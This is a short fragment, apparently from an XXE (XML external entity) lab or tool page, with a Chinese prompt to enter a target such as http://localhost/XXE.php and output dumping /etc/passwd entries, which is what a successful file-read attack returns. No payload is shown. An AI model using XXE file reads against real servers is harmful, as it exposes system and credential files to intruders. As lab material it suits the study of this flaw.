 输入要访问的地址，如http://localhost/XXE.php
http://localhost/XXE.php
resultroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin